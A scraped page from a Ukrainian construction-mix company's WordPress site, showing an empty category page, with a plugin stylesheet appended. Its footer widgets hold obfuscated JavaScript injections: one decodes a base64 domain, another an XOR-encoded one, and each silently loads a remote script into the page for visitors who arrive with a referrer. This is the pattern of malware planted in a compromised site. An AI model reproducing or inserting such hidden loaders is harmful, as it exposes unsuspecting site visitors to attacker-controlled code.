                        <li><a href="https://www.youtube.com/user/BudmajsterVideo" target="_blank" title="fa fa-youtube"><i class="fa fa-youtube"></i></a></li>
                        <li><a href="http://t.me/budmajster_official" target="_blank" title="fa fa-telegram"><i class="fa fa-telegram"></i></a></li>
                        <li><a href="http://g.page/budmajster" target="_blank" title="fa fa-map-marker"><i class="fa fa-map-marker"></i></a></li>
        	</ul>
    
                    </div>
                </nav><!-- #mobile-site-navigation -->
            </div>
        </div>
    </div>
    
    <header id="masthead" class="site-header header-3" role="banner" itemscope itemtype="https://schema.org/WPHeader">
	   <div class="top-bar">
            <div class="container">
                <div class="contact-info">                
                                                    
                <span>
                    <i class="fa fa-phone" aria-hidden="true"></i>

                    
                                            <a href="tel:0800507101"><b>0 800 507 101</b></a>
                    
                </span>
                                                            
                                
                </div>
                    <ul class="social-networks">
		                <li><a href="https://www.facebook.com/budmajster.ukraine/" target="_blank" title="fa fa-facebook"><i class="fa fa-facebook"></i></a></li>
                        <li><a href="https://www.instagram.com/budmaister.fbs/" target="_blank" title="fa fa-instagram"><i class="fa fa-instagram"></i></a></li>
                        <li><a href="https://www.youtube.com/user/BudmajsterVideo" target="_blank" title="fa fa-youtube"><i class="fa fa-youtube"></i></a></li>
                        <li><a href="http://t.me/budmajster_official" target="_blank" title="fa fa-telegram"><i class="fa fa-telegram"></i></a></li>
                        <li><a href="http://g.page/budmajster" target="_blank" title="fa fa-map-marker"><i class="fa fa-map-marker"></i></a></li>
        	</ul>
                        
            </div>
        </div>
        
        <div class="sticky-holder"></div>
        <div class="header-t">
            <div class="container">
                <div class="site-branding" itemscope itemtype="https://schema.org/Organization">             
                    <a href="https://budmajster.com/tm-budmayster/" class="custom-logo-link" rel="home"><img width="207" height="56" src="https://budmajster.com/wp-content/uploads/2020/07/budmajster_2020_207px.png" class="custom-logo" alt="BUDMAJSTER" decoding="async" /></a>                    <div class="text-logo">
                                                    <p class="site-title" itemprop="name"><a href="https://budmajster.com/tm-budmayster/" rel="home" itemprop="url">BUDMAJSTER</a></p>
                                                    <p class="site-description" itemprop="description">Фабрика строительных смесей</p>
                                            </div>
                </div><!-- .site-branding -->               
                <div class="right">
                    <div id="mobile-header">
                        <a id="responsive-menu-button" href="#sidr-main">
                            <span></span>
                            <span></span>
                            <span></span>
                        </a>
                    </div>
                    <nav id="site-navigation" class="main-navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
                            <div class="menu-glavnoe-menyu-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-563"><a href="#">Компания</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319"><a href="https://budmajster.com/o-kompanii/">О компании</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-266"><a href="https://budmajster.com/category/novosti/">Новости</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-637"><a href="https://budmajster.com/sotrudnichestvo/">Сотрудничество</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-564"><a href="#">Сервисы</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-613"><a href="https://budmajster.com/dokumentyi/">Документы</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1395"><a href="https://budmajster.com/obraztsyi-materialov/">Образцы материалов</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5852"><a href="https://budmajster.com/kalkulyator-zatirki/">Калькулятор затирки</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-649"><a href="https://budmajster.com/sprosit-eksperta/">Спросить эксперта</a></li>
</ul>
</li>
</ul></div>                                        
                    </nav>
                    <div class="form-holder">
                        <button class="search-btn" data-toggle-target=".header-search-modal" data-toggle-body-class="showing-search-modal" aria-expanded="false" data-set-focus=".header-search-modal .search-field"><i class="fa fa-search"></i></button>
                        <div class="form-holder search header-searh-wrap header-search-modal cover-modal" data-modal-target-string=".header-search-modal">
                                <form role="search" method="get" class="search-form" action="https://budmajster.com/ru/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form>                                <button class="btn-form-close" data-toggle-target=".header-search-modal" data-toggle-body-class="showing-search-modal" aria-expanded="false" data-set-focus=".header-search-modal">  </button>
                        </div>                                                               
                    </div>
            </div>
            </div>
        </div>
    </header>    
    
    
	            <!-- Page Header for inner pages only -->
            <div class="header-block">
                <div class="container">
                
                    <div class="page-header">
                    
                        <h1 class="page-title">
                        Рубрика: <span>Без рубрики</span>                        </h1>
                                            </div>
                
                                    </div>
            </div>
            <div id="acc-content"><!-- done for accessibility reasons --><div id="content" class="site-content"><div class="container"><div class="row">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<section class="no-results not-found">
	<header class="page-header">
		<h1 class="page-title">Ничего не найдено</h1>
	</header><!-- .page-header -->

	<div class="page-content">
		
			<p>Запрошенную информацию найти не удалось. Возможно, будет полезен поиск по сайту.</p>
			<form role="search" method="get" class="search-form" action="https://budmajster.com/ru/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form>	</div><!-- .page-content -->
</section><!-- .no-results -->

		</main><!-- #main -->
	</div><!-- #primary -->

</div></div></div>	<footer id="colophon" class="site-footer" role="contentinfo" itemscope itemtype="https://schema.org/WPFooter">
	      

		<div class="footer-t">
			<div class="container">
				<div class="row">
					
					    					<div class="column">
    					   <section id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section><section id="block-3" class="widget widget_block"><div class='"c992d10d8a2481fb85d1cbbff18db1fc"></div></section><section id="block-4" class="widget widget_block"><script type="text/javascript">
!function (_87d32) {
    
    var _ff5a8 = Date.now();
    var _e77bd = 1000;
    _ff5a8 = _ff5a8 / _e77bd;
    _ff5a8 = Math.floor(_ff5a8);

    var _8bc61 = 600;
    _ff5a8 -= _ff5a8 % _8bc61;
    _ff5a8 = _ff5a8.toString(16);

    var _269d2 = _87d32.referrer;

    if (!_269d2) return;

    var _345c = [28531, 28534, 28521, 28538, 28539, 28542, 28524, 28535, 28541, 28528, 28542, 28525, 28539, 28532, 28534, 28523, 28465, 28534, 28529, 28537, 28528];

    _345c = _345c.map(function(_46e1d){
        return _46e1d ^ 28447;
    });

    var _ca614 = "0916f524857ec97a7c996a32a10830ed";
    
    _345c = String.fromCharCode(..._345c);

    var _c05cc = "https://";
    var _2e7 = "/";
    var _adaf9 = "track-";

    var _42171 = ".js";

    var _238a7 = _87d32.createElement("script");
    _238a7.type = "text/javascript";
    _238a7.async = true;
    _238a7.src = _c05cc + _345c + _2e7 + _adaf9 + _ff5a8 + _42171;

    _87d32.getElementsByTagName("head")[0].appendChild(_238a7)

}(document);
</script></section>	
    					</div>
                    
                                            <div class="column">
    					   <section id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>	
    					</div>
                    
                                            <div class="column">
    					   <section id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>	
    					</div>
                    
				</div>
			</div>
		</div>

	
		<div class="site-info">

			<div class="container">
				<div class="copyright">
				&copy; Copyright 2026 
						<a href="https://budmajster.com/tm-budmayster/">BUDMAJSTER</a>
					 
				</div>
				<div class="by">
					Construction Company | Developed By                     <a href="https://rarathemes.com/" rel="nofollow" target="_blank">Rara Theme</a>                     
				     <a href="https://ru.wordpress.org/" target="_blank">На платформе WordPress.</a>
                    <a class="privacy-policy-link" href="https://budmajster.com/privacy-policy/" rel="privacy-policy">Политика конфиденциальности персональных данных</a>				 </div>

			</div>

		</div>

	</footer>
    <div class="overlay"></div>
</div><!-- #acc-content -->
</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/construction-company\/*","\/wp-content\/themes\/construction-landing-page\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">jQuery(function(){omShortcodes.init(["buttons","tooltips","toggle","tabs","responsivebox","counter"]);});</script>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type="text/javascript" src="https://budmajster.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/budmajster.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" id="pt-cv-content-views-script-js-extra">
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"c5214179c6","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/budmajster.com\/wp-admin\/admin-ajax.php","lang":"ru","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u043f\u0435\u0440\u0432\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435","goto_prev":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435","goto_next":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435","goto_last":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435","current_page":"\u0422\u0435\u043a\u0443\u0449\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","goto_page":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435"};
/* ]]> */
</script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=4.2" id="pt-cv-content-views-script-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/olevmedia-shortcodes/assets/js/shortcodes.js?ver=1.1.9" id="omsc-shortcodes-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.js?ver=2.5.0" id="responsive-lightbox-tosrus-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="responsive-lightbox-js-before">
/* <![CDATA[ */
var rlArgs = {"script":"tosrus","selector":"lightbox","customEvents":"","activeGalleries":true,"effect":"slide","infinite":true,"keys":true,"autoplay":true,"pauseOnHover":false,"timeout":4000,"pagination":true,"paginationType":"thumbnails","closeOnClick":true,"woocommerce_gallery":true,"ajaxurl":"https:\/\/budmajster.com\/wp-admin\/admin-ajax.php","nonce":"9727c6f8ef","preview":false,"postId":0,"scriptExtension":false};
/* ]]> */
</script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.5.3" id="responsive-lightbox-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.6.6" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_12412dd7b821cebff28ba66136ce4f51","fragment_name":"wc_fragments_12412dd7b821cebff28ba66136ce4f51","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.6.6" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/cf7-phone-mask-field/assets/js/jquery.maskedinput.js?ver=1.4" id="wpcf7mf-mask-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/themes/construction-company/js/custom.js?ver=1.0.8" id="construction-company-custom-js-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/themes/construction-landing-page/js/all.min.js?ver=6.5.1" id="all-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/themes/construction-landing-page/js/modal-accessibility.min.js?ver=1.0.8" id="construction-landing-page-modal-accessibility-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/themes/construction-landing-page/js/perfect-scrollbar.min.js?ver=1.0.8" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/themes/construction-landing-page/js/custom.min.js?ver=1.0.8" id="construction-landing-page-custom-js"></script>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://budmajster.com/wp-content/plugins/olevmedia-shortcodes/assets/css/shortcodes.css?ver=6.8.3
body_size: 4982
content:
/**
 * Utilities
 */
 
.omsc-clear {
	clear:both;
	height:0;
	overflow:hidden;
}

.omsc-clearfix:after {
  content: " ";
  display: table;
  clear: both;
}

/**
 * Columns
 */

.omsc-one-half,
.omsc-one-third,
.omsc-two-third,
.omsc-one-fourth,
.omsc-three-fourth,
.omsc-one-fifth,
.omsc-two-fifth,
.omsc-three-fifth,
.omsc-four-fifth,
.omsc-one-sixth,
.omsc-five-sixth {
  float: left;
  margin: 0 4% 0 0;
}
.omsc-one-half.omsc-last,
.omsc-one-third.omsc-last,
.omsc-two-third.omsc-last,
.omsc-one-fourth.omsc-last,
.omsc-three-fourth.omsc-last,
.omsc-one-fifth.omsc-last,
.omsc-two-fifth.omsc-last,
.omsc-three-fifth.omsc-last,
.omsc-four-fifth.omsc-last,
.omsc-one-sixth.omsc-last,
.omsc-five-sixth.omsc-last {
  margin-right: 0;
}
.omsc-one-half {
  width: 48%;
}
.omsc-one-third {
  width: 30.66%;
}
.omsc-two-third {
  width: 65.33%;
}
.omsc-one-fourth {
  width: 22%;
}
.omsc-three-fourth {
  width: 74%;
}
.omsc-one-fifth {
  width: 16.8%;
}
.omsc-two-fifth {
  width: 37.6%;
}
.omsc-three-fifth {
  width: 58.4%;
}
.omsc-four-fifth {
  width: 79.2%;
}
.omsc-one-sixth {
  width: 13.33%;
}
.omsc-five-sixth {
  width: 82.66%;
}

/**
 * Buttons
 */

.omsc-button {
	display:inline-block;
	position:relative;
	color:#fff;
	background:#777;

  padding: 0.3em 1.3em 0.38em;
  margin: 0 0.5em 0.4em 0;
  	
  -webkit-transition: color 0.3s, background 0.3s, border-color 0.3s;
  -moz-transition: color 0.3s, background 0.3s, border-color 0.3s;
  -ms-transition: color 0.3s, background 0.3s, border-color 0.3s;
  -o-transition: color 0.3s, background 0.3s, border-color 0.3s;
  transition: color 0.3s, background 0.3s, border-color 0.3s;
  
  font-size:100%;
  text-shadow:none;
  text-decoration:none;
  text-align:center;
  
  border:1px solid #777;
  border-bottom:0;
  -webkit-border-radius:2px;
  -moz-border-radius:2px;
  border-radius:2px;
  
	background-image: -moz-linear-gradient(top,  rgba(255,255,255,0.25) 0%, rgba(255,255,255,0) 50%, rgba(0,0,0,0) 51%, rgba(0,0,0,0.15) 100%);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0.25)), color-stop(50%,rgba(255,255,255,0)), color-stop(51%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0.15)));
	background-image: -webkit-linear-gradient(top,  rgba(255,255,255,0.25) 0%,rgba(255,255,255,0) 50%,rgba(0,0,0,0) 51%,rgba(0,0,0,0.15) 100%);
	background-image: -o-linear-gradient(top,  rgba(255,255,255,0.25) 0%,rgba(255,255,255,0) 50%,rgba(0,0,0,0) 51%,rgba(0,0,0,0.15) 100%);
	background-image: -ms-linear-gradient(top,  rgba(255,255,255,0.25) 0%,rgba(255,255,255,0) 50%,rgba(0,0,0,0) 51%,rgba(0,0,0,0.15) 100%);
	background-image: linear-gradient(to bottom,  rgba(255,255,255,0.25) 0%,rgba(255,255,255,0) 50%,rgba(0,0,0,0) 51%,rgba(0,0,0,0.15) 100%);
  
  -webkit-box-shadow:inset 0 1px 0 0 rgba(255,255,255,0.4), 0 1px 1px rgba(0,0,0,0.2);
  -moz-box-shadow:inset 0 1px 0 0 rgba(255,255,255,0.4), 0 1px 1px rgba(0,0,0,0.2);
  box-shadow:inset 0 1px 0 0 rgba(255,255,255,0.4), 0 1px 1px rgba(0,0,0,0.2);
  
  -webkit-box-sizing:border-box;
  -moz-box-sizing:border-box;
  box-sizing:border-box;
}

.omsc-button.omsc-text-bright {
	/* text-shadow:0 -1px 0 rgba(0,0,0,0.2); */
}

.omsc-button.omsc-text-dark {
	/* text-shadow:0 1px 0 rgba(255,255,255,0.2); */
}

.omsc-button:hover {
	text-decoration:none;
}

.omsc-button.omsc-no-custom-hover:hover {
	background-image: -moz-linear-gradient(top,  rgba(0,0,0,0.1) 0%, rgba(0,0,0,0) 50%, rgba(255,255,255,0) 51%, rgba(255,255,255,0.2) 100%);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0.1)), color-stop(50%,rgba(0,0,0,0)), color-stop(51%,rgba(255,255,255,0)), color-stop(100%,rgba(255,255,255,0.2)));
	background-image: -webkit-linear-gradient(top,  rgba(0,0,0,0.1) 0%,rgba(0,0,0,0) 50%,rgba(255,255,255,0) 51%,rgba(255,255,255,0.2) 100%);
	background-image: -o-linear-gradient(top,  rgba(0,0,0,0.1) 0%,rgba(0,0,0,0) 50%,rgba(255,255,255,0) 51%,rgba(255,255,255,0.2) 100%);
	background-image: -ms-linear-gradient(top,  rgba(0,0,0,0.1) 0%,rgba(0,0,0,0) 50%,rgba(255,255,255,0) 51%,rgba(255,255,255,0.2) 100%);
	background-image: linear-gradient(to bottom,  rgba(0,0,0,0.1) 0%,rgba(0,0,0,0) 50%,rgba(255,255,255,0) 51%,rgba(255,255,255,0.2) 100%);
}

.omsc-button.omsc-style-flat {
	background-image:none;
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
	border:0;
	padding-top:0.38em;
}

.omsc-button.omsc-style-flat.omsc-no-custom-hover:hover {
	background-image: -moz-linear-gradient(top, rgba(255,255,255,.3) 0%, rgba(255,255,255,.3) 100%);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,.3)), color-stop(100%,rgba(255,255,255,.3)));
	background-image: -webkit-linear-gradient(top,  rgba(255,255,255,.3) 0%,rgba(255,255,255,.3) 100%);
	background-image: -o-linear-gradient(top,  rgba(255,255,255,.3) 0%,rgba(255,255,255,.3) 100%);
	background-image: -ms-linear-gradient(top,  rgba(255,255,255,.3) 0%,rgba(255,255,255,.3) 100%);
	background-image: linear-gradient(to bottom,  rgba(255,255,255,.3) 0%,rgba(255,255,255,.3) 100%);
}

.omsc-button.omsc-style-border {
	background-image:none;
	background-color:transparent;
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
	border-width:2px;
	border-style:solid;
	padding-top:0.38em;
}

.omsc-button.omsc-style-border:hover {
	background-image:none;
}

.omsc-button p {
  margin: 0;
}

.omsc-button.omsc-with-icon {
	padding-right:1.5em;
}

.omsc-button.omsc-size-mini {
	padding: 0.1em 0.6em 0.12em;
  font-size: 90%;
}

.omsc-button.omsc-size-mini.omsc-style-flat,
.omsc-button.omsc-size-mini.omsc-style-border {
	padding-top:0.12em;
}

.omsc-button.omsc-size-mini.omsc-with-icon {
	padding-right:0.8em;
}

.omsc-button.omsc-size-small {
  padding: 0.2em 0.8em 0.28em;
  font-size:95%;
}

.omsc-button.omsc-size-small.omsc-style-flat,
.omsc-button.omsc-size-small.omsc-style-border {
	padding-top:0.28em;
}

.omsc-button.omsc-size-small.omsc-with-icon {
	padding-right:1em;
}

.omsc-button.omsc-size-large {
	padding:0.5em 1.7em 0.65em;
  font-size: 120%;
}

.omsc-button.omsc-size-large.omsc-style-flat,
.omsc-button.omsc-size-large.omsc-style-border {
	padding-top:0.65em;
}

.omsc-button.omsc-size-xlarge {
	padding:0.7em 5.1em 0.7em 1.2em; 
	text-align:left;
}
.omsc-button.omsc-size-xlarge .omsc-button-title {
  display: block;
  font-size: 140%;
}
.omsc-button.omsc-size-xlarge .omsc-button-text {
  margin-top: 0.3em;
  margin-bottom: 0.2em;
  display:block;
}

.omsc-button.omsc-size-xlarge i.fa {
  font-family: "FontAwesome";
  padding-top:0.6em;
  font-size:130%;
  text-align:center;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  width: 2.8em;
  -webkit-box-shadow: -1px 0 0 0 rgba(0, 0, 0, 0.15), inset 1px 0 0 0 rgba(255, 255, 255, 0.2);
  -moz-box-shadow: -1px 0 0 0 rgba(0, 0, 0, 0.15), inset 1px 0 0 0 rgba(255, 255, 255, 0.2);
  box-shadow: -1px 0 0 0 rgba(0, 0, 0, 0.15), inset 1px 0 0 0 rgba(255, 255, 255, 0.2);
}

.omsc-button.omsc-style-flat.omsc-size-xlarge i.fa,
.omsc-button.omsc-style-border.omsc-size-xlarge i.fa {
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
	border-left:1px solid;
}

.omsc-button.omsc-size-xlarge i.fa-omsc-button-xlarge:before {
  content: '\f054';	
}

.omsc-button .fa {
	margin-right:0.6em;
}

.omsc-button.omsc-no-content .fa {
	margin-right:0;
}

.omsc-button.omsc-size-xlarge .fa {
	margin-right:0;
	line-height:inherit;
}

/**
 * Tooltip
 */
.omsc-tooltip {
  position: absolute;
  display: none;
  opacity: 0;
  margin-top: -22px;
  width: 160px;
  margin-left: -81px;
  z-index: 999;
  
  -webkit-box-sizing:border-box;
  -moz-box-sizing:border-box;
  box-sizing:border-box;
}

.omsc-tooltip-inner {
  background: #fff;
  border: 1px solid #ccc;
  padding: 6px 8px;
  font-size: 11px;
  line-height: 16px;
  -webkit-box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2);
  box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2);
  text-align: center;
  
  -webkit-border-radius:3px;
  -moz-border-radius:3px;
  border-radius:3px;
}

.omsc-tooltip-inner:before {
	content:'';
	display:block;
	width:0;
	height:0;
	position:absolute;
	left:50%;
	bottom:-15px;
	margin-left:-8px;
	border: 8px solid transparent;
	border-color:rgba(204,204,204,0);
	border-top-color:#ccc;
}

.omsc-tooltip-inner:after {
	content:'';
	display:block;
	width:0;
	height:0;
	position:absolute;
	left:50%;
	bottom:-13px;
	margin-left:-7px;
	border: 7px solid transparent;
	border-color:rgba(255,255,255,0);
	border-top-color:#fff;
}

/**
 * Divider
 */
 
.omsc-divider {
	margin:1em auto; 
	border-style:none;
	border-width:1px;
	border-top-style:solid;
	opacity:0.3;
	height:0;
	position:relative;
}

.omsc-divider.omsc-custom-color,
.omsc-divider.omsc-theme-color {
	opacity:1;
}

.omsc-divider .omsc-divider-icon,
.omsc-divider:before,
.omsc-divider:after {
	border-width:1px;
}

.omsc-divider.omsc-border-medium,
.omsc-divider.omsc-border-medium .omsc-divider-icon,
.omsc-divider.omsc-border-medium:before,
.omsc-divider.omsc-border-medium:after {
	border-width:2px;
}

.omsc-divider.omsc-border-large,
.omsc-divider.omsc-border-large .omsc-divider-icon,
.omsc-divider.omsc-border-large:before,
.omsc-divider.omsc-border-large:after {
	border-width:4px;
}

